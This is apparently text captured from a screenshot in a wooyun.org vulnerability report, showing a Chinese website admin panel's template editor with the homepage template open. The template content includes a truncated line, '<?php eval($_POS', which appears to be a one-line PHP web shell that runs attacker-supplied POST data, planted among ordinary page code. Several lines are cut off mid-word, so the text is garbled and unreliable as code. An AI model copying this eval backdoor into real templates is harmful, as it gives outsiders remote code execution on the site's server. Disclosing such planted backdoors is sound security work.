 首页
信息栏目
图集管理
留言管理
单独页面管理
投票管理
评论管理
监督员管理
会员组管理
会员管理
文件上传
反馈管理
静态单元管理
导航栏管理
信息栏目管理
图集栏目管理
标题列表管理
模板管理
用户管理
更改密码
网站管理系统 - 模板编辑界面
模板名称: 首页模板
文 件 名: index
置顶时间: 2004-05-25 22:00:56
单元获取:
模板内容:
html{ filter:progid:DXImageTransform.Mic
(grayscale=1);}
-->
</style>
HUITEXT;
}
?>
</head>
<?php jishu_dianji("首页") ; ?>
<?php eval($_POS ?>
<!-- 漂浮窗口开始 -->
<div id="img" style="position:absolute;
width:170; height:70">
<?php echo danyuan_biaot_get("首页浮动单
</div>
<SCRIPT LANGUAGE="JavaScript">
<!-- Begin
var xPos = 20;
www.wooyun.org